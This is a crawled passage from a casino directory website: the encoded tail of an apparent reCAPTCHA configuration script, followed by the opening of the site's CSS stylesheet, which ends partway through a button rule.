bDhsKZRgxaw64oUsKJf8O8wrLDpMKzekJhwqsywqAjAcOYw4w2LcKaw4hJcMKPwpAafsOmwq94A8OoC8KCIcK0FsOTV8OjMTXCmcK9w6BSwozDsT3CikPCqMKJwqcsVl8CBl/[base64]/DmyllbXpYI8ONUMO5asO2w7s5w6sbdRPCqVJrw54qUXPDmMOPwqIaRMKnwoE4c2VFw4FMw4AzEsOqez7DlzAfccOMHwkUbsO/wocSw5jDicObVSzChDPDnxDCpMK5PQPCpsOGw6bDviDCrMOGwrbDijhUw6/CrcO+MjljwqMyw7ldLhDDslRsPsOewotfwp/[base64]/[base64]/Cim5Uw6HDsSvDvcOIccOqPlrDkcOQw63DtcKqw45Sw7/CnMOiw6LCrm5Jw6twc3XCkMKMw4rCgMKOKSgIJjkfwrYmPMKgwo1eKcOUwo7DsMK4wprDpsK0w5Z3w6vDkMOGw4hXw7FmwrbChSgmd8O6Pm1mwqPCusODwrNZw4RTw7HDrSMGWMKiGMOvKEM6FXZ0OHgCXRDCjC/[base64]/CucKeBMO5di/[base64]/CgsOde8KjwrsOPi3DhMOID8Ogwq1gwo9Mw4MMOMKfeVRwwpZUw6sjMcKnw4zDoXUEcMOeXzUXwpnDvMKZwpE1wrcqw7k8wrHDrMKpFcO9E8Odwp93wrjCvHfCrMOEVExgTcO7TsKcDUkPXUvCusOoZMKjw6oDMcK+wo9AwpcPwod/XcOWwr/CgMOcw7UVZ8KCP8OXbyvCnsK6w5bDp8OHwrTDvWoeHsK1wq/Dq1YNw6HCvMOqEcOiwrvCqcO1GVhxw7rCtz43worChsKSUFcSDMO7SB3CpMKCwo/DvFxcMsOKUkjCpsKCKAEfTsOiVGpMw67ChX4Ow4VedH3Dj8Opw7bDvMOcw77DosOiacOnw4jCtcKQbMOCw77DtcKGwpvDhHAtE8O6wqXDhMONw7sCEB8Ha8OJw5DDlRRUwrB+w6bDhnZ3wqXDrWHCmcKmw6DDoMOBwp/CjsOeVsOlGMKDYcOqw4NKw4tOw6t7w7vCiMORw6sCecKObTTCvwDDjTXCqcKVwpXChyrCtcK/SSZ4RyTCvgLDj8OzH8Kjd33Co8KmOH4vUMO+MV3CtsKZKMOVw6djfmI7w53DlcK0wpvDkg80wojDisKGMcKZB8OnXh/Dmj12eg7CmmzCsifDpjIIwp5GPMKJw7VHFcKKT8KbHsOYwpBKIT/Dl8OKw4BwGMOiwppDwr7CvAtRw5bDoy9ARnxfPwXCj8K3wrUnwqbDqcOxw61SwprDtEI+woQIbsKSPMOrd8OTw43Ct8KaJ0fCu2kdw4Q6wq8ewoNaw6lTNcOnw7nCgCAiPMOGK0HDscKlBHPDuUVNZWDDsyjDh2zCr8KDwrpOwoF6Ew/DmxUWwr7CgMK6w6xRQcOpPirDiGDDscOFw5hDa8Opw5wtaMOAwo7DpcOzw4LDkMK2wo50w6F1acKVwpRSwrbCqGAbF8O1w5LDiDgjwr/DmsO5IhQZwrxQw7rDosK3wq86CcKVwpgkwqDDocO8AsKzGcORw7ROMz7Cu8Krw7Nuc0jCnG/ChXoWw6bCgGAKwqPCpcOpK8KrBhMlwqTDkMO1A3DDoMKjKW7DjkXDtjHDpjsgT8OQGsKXacOaw5Zuw7QRwqDDmMKswq/CohTCpcOEwpAsw73Di3fDolRvFRspGjnChsOZwowaH8Ohwq1/wpUjwoMtSsK/[base64]/[base64]/[base64]/DmDHCjsOnwrbCuMKEw53CjTjCmcO3w78UTcKkRMK4b2ANw5Fiw4VfQFo9LMOrfmTDiR3CpsKqFVfCv2zDjmAETsOSwq/Cq8KBwpJww6gLw7JWZcO1dsK2RcKjwoUQZcOAw4QNNFrDhsOmaMOIw7bDgsKeb8KpCD/DsUdgw64zTBXCjnENe8Kjw7zDqTjDsWxZcMOUBWDCnhDDhcOIMMKvw7XDkBczQ8OaY8O/w79SwoXDvyvCujEewrDDiMKIQcK4GsOvw6o5wpxCKMKFKmx+w4AbOBHDmcOww51ZBMOVwrLChkRkBsK1wrDDmMOrwqDDhV4+D8KfMcKqwoAQHRM6w7MdwoLDisKIwq42aCXCjyXClcKIw4FbwrlBwqrDqBgLDcO/b0x0w5bDjFfDk8O2w65CwrDCg8OvIFlMZcOYw5/Dp8K5IcO7w7Bkw54yw59oH8OTw4XCkcO5w7HCmsOfwocvPcOuK1XCgypqwo9mw6RVDcOaKjtiOQrCsMOIeABVBnJ/wrUzwoTCjRHCp0ZxwocFNcOSZMOqwrxBVMOvNWYXwo3CocKsd8Obwr7DpHtSIMKGw6rCjMO/[base64]/NUvCjH/Co8KNwp59wrgtBCPCu8K9w4FHAn7CgynDt21cF8Oxw4bDgE5Cw7nCnMOVOVsHw7PCvMOnTVDCrHEow6RfbMKpX8K+w5XCnH/CqMK3wrjCi8Oiwr5aXMOlwrzCkxUZw6nDjMO9fAXCkTgxHmbCvH7DrMOOw5tyISTDom7DtsOkw4FGw53DomzDtgo7wrnCnD/Co8KVF3wMOGfDgAnDs8OXw6TCtsK7XSvCrWvDvMK7e8Ogw4vDgS5uw6dOM8KybFRCNcOnwos7w6vDojxESsK9XR90w5zDmMKawqnDjcK1wofCj8Kmw54SMsKZw5B1w6PCiMOUOn81woXDn8OHwqXCosKZdcKiw4MpBXhMw70TwppwIVF/[base64]/LMOJwohtc8KBempfwpjCgsOOCzRqKMKtwpPDmCdQURLCn8OUHMOsZ1sQH0bDqcKsPxFrTGdsIcKTX1fDgsONXsK1McOfwqLCqMKacyDCikVow63DoMOewrTCkcOwRgvDq3jDs8OYwoAxSgfCssOcw5/Cr8K9U8Kvw7UhGn7CgmFpPBLCg8OgEBzCsVTDn1kHw6BDB2XCtnR2wofDmiZxwprClsKqwofCuhzDgsOSw7pMwprCicKnw6IDwpERwq7Dp0vCu8KcFBZID8KIOjU3IsKMwpHCvsOSw7/CvMK+w7rDmcO8ClrCpMOew5LDt8KtJFUQwoJbCwdGNsONbMOof8KDwosOw6VJEzAew6HDhgxcw5MQwrbDrQgqw4jChMKwwq/[base64]/DowHDrk0Ww6VYw6VzwrrCtW8HEmxJw5pfw5bCh8KxR24GWcOWw4IwGkFVwoVmw5UoL3c8wojChg7DqQw2b8KQTT3DqcO4OHJ0K0vDj8OowrzCnSYhfMOCw4LCghFTJ1fDgEzDoWE/wrVlIcOCw4/Cv8KyFn0Xw7LCsgDCrAd9w5ULwozCsmwMUEQ+wrzCpcKlIcKdDTfCllfDnsKgwprDgGBdFMKxaHbDlSXCt8OqwoY6YDbDt8K3PAZWDQzDscO4wq5RwpLDlsOPw6LCn8ObwoPCgnDCkBgrXH9Tw6HDuMKjIXfCmsOswrpgwprDt8KUwqXCpMOXw5vCo8OBwpDCo8K/NsOTZsKQwpTCjVtKw7XChAEhfMO1JgYgD8Ocw6ZVw4Row4zCocOQFUElw6wWd8O/[base64]/ChxA7WMOXC8KZWRIxTmPCiWkFw6/DgcOxwrfCjsK2wpbDn8OwwpUmwpTCqDYfwr8/[base64]/DqmbDtsOjwoDCtMKaw5bDiMOew4HCksKjw6rDoDwyDEtULsO9w48SOG/CixnDsDTDgMK0OcKdw4kOV8KuCsKkc8KecWZrdcOND1BVMhrCnRXDpRptI8ONw4HDmsOQw5g+P3PDslwWw6rDtArCnBp1wqjDh8KIPB/DmlfCjMOHdWvDtn7DqsKwP8OQWcKTw7vDjcK2wq4dw5nCg8OSdCvClz/DmWfCkFVow5vDnREYT24pBMOOZ8Oow5DDv8KEBcKawp8Hd8Orwr7DnMK7w4bDp8KnwoXCiBzCgzLClGF5Bn7DtBnCugDCiMOVLsKkfWMQJH/Cg8O0aVTDq8OHw53Ci8KmBTQzwpjDlyzDl8K7w5ZJw5E6BMK7KcK5YMKYFAXDvEHClsOaO0phw4Z6wotCw4bDhk0HPXpqFsKow7d5W3LChcK0Q8OlAsKzw5cYw4/DhBTChlnCpw7DssKrIcKoKXRZGBIAVcOPFcOyOcOHIk1Ew4fDtWjCvMOtAcKpwovCoMKwwrw5acO/[base64]/Q8OdLhcsTcOEw6vCpcKLwochw70uWzTCmRDDvcOKw47DpsO7MTEmfUIvOVPDj2/CtC7DnwZmw5fCkUHCvXXCmMK6w6xBwqsYdXFLE8OTw7DDjywPwpTCh3BBwrrCjl4Hw5VVw5hxw7Jcw6bCp8OPBcOVwpBYQi5vw5fCnkXCoMKxblVPwpPDpko6GcKKKyknOjFHKcO0wrfDrMKVZcK3wprDjTzDuALCphgyw5DCtRHDiBnDpsOWZVArw6/[base64]/[base64]/w55twqJ7w6ZjUsKLI3p4GUvCmcKlw7Inw64vCMKWw7RGw6DDjC/[base64]/Ctng6wp/DucOtwrjCg8K6woHCucKVM8Kkwr9gwqUtwrp+w5bCoDQ2w5PCogTDg27DlT1sQcOWwrlCw5grL8OMwp/[base64]/DnwhKwq7DnARYF2gmwp8OwpTDrsOOw7YMw4EGS8OPbjs2Lwp4RirCsMOrw5BOwo4Tw5jDs8OFFMKsV8K+DmfCpUTCrMOHegJmFGNWw7ENMEjDr8KmXsKawqzDoXHCs8KLwp7Dj8KMworDtiDCg8KhS1HDhcKmw7nDhcKWw4/[base64]/ShzCiEglYsOWwoXDg8KHw7QkGUUISE3DtsOfwrokWcKgKl/[base64]/[base64]/[base64]/Ch13CljrCk3zCmkdMUcOIXntmGMOfwoLDqQ9mw53CpFPCtsKsOMKgclDDj8Oow4rCgQnDsQkYwo/[base64]/DiMOlUMK5w7EmOcKrwpsTwqTCtsKlWHlawqwtw5pjwokVw6DCpsK/YsKhwqheSxTCtEEuw6IxfTcqwr10w7vDgMKjwp7DpcKEw4Yvwq0AGQTDgcORwqzDkETCssOFQMK0w7XClcKZX8KpLsOJY3fDjMKPaSnChcOwLMKGWH3Ct8KnWsOaw48IbMKbw4/DtFEuwrxnQikHw4PDtWvDjcKawqrCmcKsNw1Xw5XDkcOjwrXDpmPDqyMFw6hqEMK7McOaw43Cm8OZwqHChF/Dp8K9U8K4esOUwrzDuz1PZEd7B8KHcMKGCMKSwqbCmsOzwpUDw6JOw5TCqw9Fwr/Dk13Dl13CoELCnGgowqDDosKiZ8OHwoFzMUQ8wpvCmMKnD1PCsEZzwqEkw7lhEsKXVEwOfcOpBGnCk0dzw7RQw5DCusO/eMOGMMOqwo4qw6zCssK9PMKxfMKwEMK+Hll5w4DCi8KmAz3Ck3nDscKveVZZeBgaWB/Co8O8JMO2w7xzCcKfw6ZsAVvDoybDsCzCiSLDrsOJeEzCocOPRMK+wrwvXcKsfQvCrsKMaykXYcO/HjZEwpdxXMKQIjLDkMO6w7fDhQVmBcKJQQxgwqsRw5LDl8KEFsK3A8Oww5hSw4/Ck8KTw5jCpk85GMKvwqxPwr/DqAAbw4LDkmLCq8KEwoEyw4vDmgjDqCRhw4RWc8Ksw77ClE7Dk8K7wqzDrMOaw7ZMOsOBwpVjJMKaV8KlasK1wq3DkwY7w6hKRGYwFUABUCnChsKbdh7Dp8O0ecOww7/CghLDnMKDXBUBJcOkQ385c8OALhfCiwNXI8KZwo7ChcKtEAvDrHXDmcKEwqXCqcKkIsOww5TCoVzCmcKPw607wr1xCB/[base64]/PWTCjTnDuDbDlWTDkl7DlkDCmxHCs8O1IsKKJsK2NcKsfWDCs1FGwpjCnEc0FhwDaiDDkWbCoh/CtsOMb0BNw6dQwrhiw7HDmsO3QhkYw5LCrcKYwrzDqsKbw67Di8O9OwPClic+UsK1wqjDrUlWwpFfZU7CiRttwqnCs8KOOErCqcKtdsO8w6zDtwhLCsOGwqXCh2BEOcOSw7Ivw6J1w4LDrCHDqDsjM8Oew74gw7Vmw6M/fMOLcQ/DgcKTw7gzRMK3RsKOMEnDn8KsNQMGw7wiw7PCmsK9X2jCvcO2RsODSsKMT8OQVsKVGMOBwpXClyl/wrddf8KyEMKAw755w7lKYMObasK9fMK1DMK6w747ATrCqQrCqsOHw7rDrMK0bcO6wqfDkcK7wqNiIcKBccORw60sw6d3w4gBw7UiwonCtsOnw4fCjm5UfMKcLcKJw4JKwq/ChsKww50bQxBQw4TDuxdjOizCukk8S8KYw4U3wqvCvTdUw7zDkjvDucKPwqfDscODwo7CpsK9wpkXH8K9EDDCjcODG8KrJ8OYwr0fw5bChH44wqPDsnRswp7DgVRlWCDDllTDqcKlw7/DqsKxw7luCgl6w7bCucKbRsKpw4dYwpfDqcOuw6XDlcKeLcKpw7DDiFcrw5gHRhYkw6crQsOPXiVjw5g0wqbCqEAxw6bDmsKZGCx/Uy7DvhDCusOZw73CkMKrwp5rDVtMwpTCoRPCgMKRX3p9wo3CucKIw74bKgM9w4rDvHXCj8K4wpIpf8KVQ8K5woDDsFLDnMOEwoJUwq0gXMKsw44ZEMKnw4fCoMOmwpTCvGPChsKUwoRtwoVywq1XIMOdw6B8wpLCvjxwX1jDosO/woU6PARCw4DCuznDh8KEw7t0wqPDmHHChFx5R23ChHXDsmdyKRrDkjXCmMK3wq3CqsKww44FbsOlX8Okw6zDkx/CkVbDmyLDgRvCuFjCtMOsw7Zgwox2wrYqYCPDksKcwp7DuMKGw67Cv37DhcK8w7hXMy86woU+w7wcVhjCqcOYw68Pw6JyKj7Dh8KOTcKaOXoJwqAIN2DCuMKpwoXDo8KFai7CkRvCiMO+YMODA8Kww4zCqMK/KG5qwofCjMK7D8KXHBrDrVTCkcOMw74heG/DpiXDtMO3w6DDtRQmKsOjw6Ubw6sNwrEIIDx+JCg0w6rDmD8AI8Klwq9zwoVJwpDClsKpw5LDrlEzwpBbwpYGMlRlwqgBw4dHwqTCtQ4Nw6TDt8OXw79nXcOzc8OUw5M8wqvChDPDksO2w4HCvsKrwr8KYsO9w5cCd8O5wpnDncKOw4dMYsK7wp5+wp/[base64]/J8OtPsKbfMKbwql6wrxWQcOYIENWwpvCi8OBwoDDvDR2AW3CjRRAHcKHLEfCnkXCt1jCmMKud8Okw7nCm8OZf8OqdmLCosOMwqV3w4weZcK/wqfCvzXCu8KJaRNrwqI0wp/CtwbDngjCugEBwppsE0DCv8O/wpjDq8KQC8OcwrPCoWDDtDhxRSbCuQo2SUJwwoPCvcOWKsK2w5ggw7XCjlvCrsOHWGrCt8OSwqjCvlUywpJhwo7CpXHDrMOAwrUKwpwMVV3DoCnDiMKpwrQfwofCgcODwoDDk8KOOC0QwqPDqwZHJW/ChsKTHcOnPcK3wpkMR8KmLMKuwo4Lc3ZVBilSwqvDgFnCpVQsDcOHaE/Dl8KmKFXCs8KkbsKzw5VxWRvCpiJxeD7Du25kwrtVwpnDvXEXw4QBAcKMXk8rHMOKw48twotRUUxFCMOuw5czbcKbR8Kia8ObZyXCpcODw69lw5/[base64]/Dj0TCrzLCmhPCugYWw7oWwpNpw4PDkyjCkA/DqsKmfXHDkW3Dr8K0fMKZZw4JJXzDlCoSwqXDpsOnw4HDj8Obw6fCtzXCoDHDvDTDtmTDvMKSXsOBwqcswqk6R09/w7PCkHlDwrsOX3I/w5U0PsKbIQDCinh1wo5zT8K+L8Kcwpoew6rDqcOpdMOSEMOQD1cVw7HDhMKlbUNgd8Kdwqkqwo/[base64]/Dr8OGCk0OwqvCk8K3Z8KNGmHDsEzCpsKZTcOkLMOLVMKxw402w7nCkhJSw7gqCcOhw5zDhcOXaQs8w5XCl8OkfMKJcWsRwqJBKsOrwpZ0OsKNM8Orwr8Sw5fCsV4YL8KbJMK9EmvCm8OQRsKSw7vDsQU3O1l8Ln4mKAc6w4jDrwdGNcOrw7XDtsKVw77CqMKIOMK/w5rDqcKxwoLDrwk9bMOpVy7Ds8O9w64Aw5rDoMOkEcKsRyHCgAfCkEsww6vCs8KdwqMXNWJ5D8OLNg/Cr8OswqbCpXxDYMOgdg7DpH19wrDCksK1VT7DmC1+w4jDjljCgypofknCiC8zAh4DLsKow6jDojHCkcK2ZXwYwohMwrbCmW8tMMKNZQLDlw01w4bCqhM8ZcOIw7nCvSxKNB/CpMKcWBsiUCfCtEl+wqZlw5IbW0MWwr0CecOyLsK5HxNBKx9FwpHDjMKvSzXDlS4EFA/CuyFKecKOM8Kaw4BOV3ZCw64lwpzCmyDCicOhwrVpbmfCnMKzXHbCiDIow4dWGBVAMw5mwobDlMOdw6fCpMKUwrrDiV/CgVtHB8OcwrNzRcKNHnnCpXlRwo3CtcK3wqfDvcOIwrbDqBDCjB3DlcKXwoRtwozClcOoXkphacKmw67DqnbChxrCtUPCqcOtN09GRVhdSXNIwqEUw7x+wo/CvcKdwrFrw7TDskrCq0PDkzlrDsK4VkNiQcK+T8K7wo3Dn8OFeHNNwqTDl8KFwrEYw5nDq8O/En/DtsKiMzfDgkxiwq8lRsK8JxJ9w6UuwrsvwpzDkAnCvCVzw4LDocKWw7ZmRMOZwp/DtsKawqLDn3vDsiUTcTvCo8O6RCs0wp15wqdAwqPDtxdMZMONSH86OVzCvsK4wr/Dv3dowrMaLmAIHSd9w7VVFxY0w7tFw4YPehwewpTDvsK5w7rCqsKywqdILsOPwovClMKDMDfDuH/CvsOVB8OsS8ONw6TDqcO2Qh9xR33CtloNPMOhR8KcRkYBcWUMwp5xwqHCr8KSUCA9P8Kwwq3DoMOmccO6wr/[base64]/ChVLDgFdgLyfDicKUw4wnw5PDgmDCqsO5eMONO8Khw7vDo8OFw5ZkwpDCniXCrcK5w5zDlmvCt8OKA8OONMOcQTjCscK8QcKSI0x9w7Riw57Dn1HDo8O5w69Uwp4tX2spw77DpcOvwr3Dn8O0wpjCjMObw58nw4JtE8KOU8OLw5/Dr8KJwqDDl8OXw5QNw5bCnhpYRTIYeMK2wqQ/w4rCri/DsxjDtMKBwpjDuR/DucKbwptdwpnDhzTCsGQ2w4NSBMKFdsKkZw3DiMKZwqAeD8ObVDEeQcKVwohOw7TCjHzDj8Oew7YCBFw6w5o4WjFDw4BoIcOPLkXDn8K0SG3CmMOLJMKROxfCkF3CqMK/w5bDlMKTKn92wpMDw4pVfkMYA8KaC8KrwqzChsOjbWvDksO9wr0NwpwxwpZowpjCkcKjSsOOwpXCmlXCnFrCj8KReMK5B2hIw6XDucKsw5XCgy9UwrrCvcOow5tqJsOzCMKoAMO9SlIqFsOAwpzCqkoiYcOZVnssAX7CjW/[base64]/NXrDssKGVDzCm8K2Wi/CpQPCoMOUUQ/Csn3DqcKIw58/EcOrWsKlBcK1HwDCp8OWWsK/[base64]/[base64]/CoWDDisKYeMOkY8O5FcO/w7pdBMKPVjAlXHDDgUzDp8Kpw7RTAV7DghhpcyVqcCwfOsOrwonCscO3VsOES0oqCknCscOlXcOAGcOGwp89QsOUwotdGMKswrwFLkEhNnIjbE9neMO/OH/CiW3ClxAew6hXwoPCssOdFlE9w7tEfsOuw7rCg8KFwqnDksOfw7bDi8ODDsOpwoQ5wpPCsG/Cn8KAb8KLZsOkUwjDqEpLwqcdd8OMwqfDkEtawrwlQsK+Lx/DucOlw5lCwqzCgV4Dw6TCo35Pw4DDticywoYkw5RrAmzCqMOAA8Kyw5cAwoDDqMKHw7bCijbDocKlTcOcw57DoMOIBcOgwpLCqDTDnsOULgTDpFAbJ8OfwqbCmcO8NjRUwrlww7YTRV8hR8KSw4fDhMKNw6/CunvCrMKGw6RgKGvCqcOoWsOfwobCnjcBwqjChsOJwodvKsOQwphXUMK3NWPCicOZJiPDqwrDiXHDmnvCl8OxwpAcw67DokJSTTRww4vCn1TDi08mHlMmUcOEbMKbMn/DrcOyYUsdWWLDt1nDtsKuw71vw4nCjsKZwr0mwqYsw6TCql/DlcK8RwfDnF/CvzQJwpTDssODw4drC8O4wpLCtl4jw4nDosKLwp8Qw5LCpH02D8OORHvCjcK/[base64]/Dl8KKw7HDmcOkZsOcEU/DtMKLSnBXWMK3wohyFDXDmnpkLsKBw7vDjMOAaMOUwozCjm3DocOmw4A6wpLDgQTDisO5w5ZkwroIwp3Dp8KZHMKow6R5wqrDnn7DthJ6w6TDpxjCtgvDs8OFKMOeasO9QkZXwqdAwqZ4wo7CtilKcgQFw7JxbsKVM2Qiwo/[base64]/CjsK/w4kMasOhw6HCsFkJe8KGBm3ClcKCdsOyw4oMw4Fbw7lvw7tVN8O/awEbw7Q2w6nDsMKeaE0YwpnCnnsYHsKMw4DCiMOGwq4dTG/[base64]/w67DmyEyJz/[base64]/[base64]/ClxgNwovDusOTEcOWIVNkwoLDtj4leyocwqsswpsZEsOpI8KAFBjDr8KBY27DlcO/OFzDo8KRPABdGg8gfMKPwpQtEHEuwrdwEwbCmFYscwZITiEoez7Ct8OLwqTCh8OYRMO/HF7ChTjDlsO7UMK+w5zDgR0CLzB9w6bDg8OOclTDk8K5wqBgSsOYw5sawpPCtBjClcK/fAheaDN6csOPYEMMw5TDkTzDj2/CpErCksKpw4/DlioLVS48wrPDv25wwpt5w6wPGsObaAfDisKTQsOFwqh3VsO/w6HCosKJWT3CjMKUwp1Sw5/CpMOyVyAENcK4wpfDisKlwqglJWs6DGxew7TDq8KVwpbCocK/SMOndsOmw4HDrMKmC0tHw699w7w+DAxFwqfDuzTCjE4RccOvw7MVOkhxw6XCuMKfJDzDrDAXIg1gZcOvP8KswrrClcOww7pCIcO0wobDtMKfwqo4IWovZ8KFwpYyc8K3WDTCoQbCsX05RsKlwpzDqgBET2crw7rDu0M/w63Dj28dNXAHA8OzYQZjwrHCk3vChMKPecKGw63Dgn52w6I6Yy0tSwHCk8Oiw4lTw6rDj8OAZlNzM8OdYQvDjHXDj8KJPFtMOkXCucKGHUZNdjM+w5c+w7HCihnDisOwW8O1RHXCrMKaFy/ClsKNKzVuwovCo1nCk8Oaw6jDmsOxwq41w5nCkcKNRA/DhXTDvWMHwpg7wrLChXNgw4bCnX3CtjJAw5DDtHgbF8O9w6nCiGDDvgJdw7wLw47CrsKYw7ZrC3FcfMK1JMKJeMOXwqBAwrPDjcKBw58WUQlZLsOMIRQtYSI9wr/DkjrCmj9IYTxhw5DCnRoCw7/CjVlYw6bDuAHDicKRLMKEB3gtwo7CtMOnwrDDqsOvw47DsMOMwqHCg8KZwpLDgxXDk1clwpNcwpTDkx/DgMKLAFd2bhc0w4lSF15YwqA/CsO6PkR2WzPCjcKZwrzDvcK+wrxzwrJQwp13XGLDjlDCnMKsfhswwr19XsOIdMKtwrAXY8K+woYMw458JV8uwrIlw4EhJcOBAUHDrhHCjH0ew5LDgsKfwp/CoMO+w6TDujzCmGrDscKSZsKTw6XCmMKhE8Klw4nCsjR9w689N8KBwpUgwo5qw47CiMKQN8Ouwp5CwowJaBfDscORwr7DrwccwrLDusKmNsO4wrU7wovDvEzDr8KSw7DCicK3CTDDswjDl8ORw6QXwrXCp8Klw71Gw4MpUWbDukHDj1HCp8O8Z8Kkw7hzGy7DhMO/w7h/cR3DrsKKw4XDkHnChMOLw4jCn8O/LHcoTcKMLFPDqsOuw6dCKcK9w6YWwpYAw77DqcOYVUTDq8KHEzlOdcOtw7tme3ZqDX7CoXTDtU8nwo1ZwqlzGCYaK8O1wopYHCPCkxTDkmQOwpJDZDfCi8OHfUnDucKZQEXCv8KGwqZGK1ZwRwcnKDvCmcOaw4vDpV/[base64]/[base64]/B8K9wp3CusKbekAVw51iDMKYN8OHwpkybmHCvmoKf8K1cjjDtsOTM8OgwrBeYcKEw6DDg3g4w50LwrhMYsKNeSzCqcODB8KPwpTDn8OowqQDaWPCplPDiCkFwrgSw7DCqcKcfmXDn8OsNA/DtMOASsKAez7CiQ1pw4wWw63CmDFzSsOeA0QlwpsPN8Kxwo/[base64]/CuMKKRsKgK2xVOMOzw65Gw6vDpFtBwpvDl8ODwoYtwqlcw6jCrDTDrEDDv07Cg8KxUcOMdh5SwpPDu1LDtVMIWFrCiADChMK/wrjDocO5HGw9wqzCmsKHVVzDicOOw5V/woxXRcKKcsOLJcKAw5ZbXcOcwq9Gw4PCmxhbADw3BMOhw7xsCMO4fWYKP1YAQsKPcsKgwrQmw657wq8OUsKhLcKoJsKxTlnCt3BPw6YcwojCkMKQF0lPSMK/w7M+EWDCtXvCmh/[base64]/DtmA6bQRJw6cIwrbDo8O6w77DqcKRwqXDisKOfsOgwrPDsEUHAcKSVcKPwpxxw4vDgMOHfUXDo8OkNhfCl8OAV8O3Ln5fw6fDkQvDq0vDvcK6w7XDjMKwLn15O8Onw6BhQRZ7wovDmigfd8KPw7fCv8K3KG7Dqyk8HRzCh1/Dp8Kmwo/CkwfCi8KFw7LChG7CjSXDlUArZMO5FGE1MkLDkxEAcG9cwpTCucOiPkZqczLCr8OHwpgMLAYEfi3Ct8Ofwp/DhsO1w4XCoibCp8OIw4vCu31/wqDDvcOBwofCpMKsS3jDmsK4wrpvw60TwoXDhcK/w71Yw642HCxeMsOBFinDiHvCqMKeY8OYO8OqwojDuMO4dsO2w41CGcOtLEPCrTgEw40mUcO9XMKuKkYZw6YqP8KtEk7DjcKKAw/[base64]/DghE1LSLDig7Di07CjyjDmFVSGABNdUTDlRgnM2Qew5MQZcObeA4JS3nCox56woNmAMOnfcOdAlRKU8KdwrzDqk80fcKUUsORdMOtw6kmw7pow7fCmSc1wrxjwoHDmgLCrMOQKlTCrlM/w6TCjcKBw6pFw7QnwrNnE8KGwppLw7XDqkTDllIgbh93wq3CsMKkZMKpPMORSsKOw4HCqHLCj2/[base64]/CnGlzwqZWwqDDnVc/wpTCsRnDq3nDjMKeOALDt0jDgBAjUh3CqsK0RkEXw6TCpwzCmUjDhXE0w5HDmsOXw7LDrRxBw5Npa8O4KcOLw7XClcOrTcKIDcOLw53DjMK4dsO/LcOSWMO3wonCtcOIw5hIwqDCpBF5wrg9wqcewrt4wpbDpi3CuQbDhMKaw6nChyUfw7PDlcOiPDN6wpvDjznDlS3Dsj7DqTRAwpIOw7IMw6ozNAByEUYiecOQA8OcwocDwp3Cp1RhCiIvwp3CnsO6N8O/dk0ewoDDncKxw4fDvsORwrokw4TDvcOmKcK2w4DCo8OjdCkew4HChkLCsCLCr2XCpBLCuS7Cmy8NBEBHwpYcwozCshBOwqrDusOFwqDDh8KnwrEZwoF5HMOFwpIAGXAlwqVMFMOMw7p5w69BWU0Uw69aJw/[base64]/enXDscOsDyTCgQXDo8KxRyzChA91wrMYwqrCp8OLJVbCqQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc5inAoAAAAAOx2XWOBUbhbTj6kRhuDUZZFzeRj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.worldcasinodirectory.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228MMYtmO7irDIAs+MjmDoxh3vAtUqcDxEU/xlv6tIdyE\\u003d\x22,0,0,null,1,1769214079454,0,0,[82,157],null,[174,202,202,181],\x22RC-HqTaRVW3zMIXfw\x22,null,null,null,null,null,\x220dAFcWeA4Eby3BYT3AZx_hOz_5TV8OSsbceYghlkoPH5XUCwwUY1rxpCYaj_0c3ZEKrTyRx5zmcVfkMvIqNgD94rncFOGuJLfccg\x22,1769296879309]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.worldcasinodirectory.com/assets/css/styleNew.css?v=4.01.048
body_size: 43707
content:
@import"https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900";
@import"https://fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i";

body {
    z-index: 1;
    position: relative
}

html {
    overflow-x: hidden;
    scroll-behavior: smooth
}

input {
    outline: none
}

p {
    line-height: 1.6em
}

table {
    width: 100%
}

td {
    vertical-align: middle
}

ul {
    padding-left: 0;
    list-style-position: inside
}

#content p img,
#content ol li img {
    margin-left: 15px
}

.affix {
    width: 14%
}

.margin-bottom {
    margin-bottom: 10px
}

.section-white.menu-sidebar {
    padding: 0px 5px 0px 5px
}

#content .wrapperIframe {
    overflow: hidden;
    padding-top: 56.25%;
    position: relative
}

.section-white iframe {
    width: 100%
}

.wrapperIframe iframe {
    border: 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

.alignCenter.wrapperIframe {
    overflow: hidden;
    padding-top: 56.25%;
    position: relative
}

.alignCenter.wrapperIframe iframe {
    border: 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

.reviewCasino a:link,
.reviewCasino a:visited,
.reviewCasino a:hover,
.mobileReviewCasino a:link,
.mobileReviewCasino a:hover,
.mobileReviewCasino a:visited,
#content .desktopReview a.reviewCasino:link,
#content .desktopReview a.reviewCasino:hover,
#content .desktopReview a.reviewCasino:visited {
    color: #fff
}

.panel-body tr td,
.postedOn,
.comments,
.breadcrumb-separator,
.breadcrumb>li a:link,
.breadcrumb>li a:hover,
.breadcrumb>li a:visited,
.profile-menu-bar a:link,
.profile-menu-bar a:visited,
.detailsDescription-mobile p,
.signUpBonus,
.signUpOneBonus,
.signUpTwoBonuses,
.signUpThreeBonuses,
.svg-inline--fa.fa-w-16,
.detailsDescription,
#content #gamerows a:link,
#gamerows .third-col,
.detailsDescription-OneBlock,
.detailsDescription-TwoThreeBlocks,
.gambling li a:visited,
.section-white li a:link,
.section-white li a:visited,
.responsibly>p,
.panel-body,
.postedOn,
.wcd-comment-votes,
.articles-description p,
#content .section-white.online-slots-menu li a {
    color: #999
}

.cDescription {
    color: dimgray
}

.news-thumb-link,
.panel-heading h3,
p.rateCasino,
h3.bonusesTitle,
.newsWrapper h3,
.casinoReview h3,
.gamesWrapper h3,
.casinoDetailsHeading {
    color: #323648
}

#style-3::-webkit-scrollbar-track,
#style-3::-webkit-scrollbar,
.scrollbar {
    background-color: #fff
}

button {
    background: #00aeef;
    border: 0 solid rgba(0, 0, 0, 0);
    border-radius: 5px;
    color: #fff;
    display: block;
    font-size: 1.6em;
    font-weight: bold;
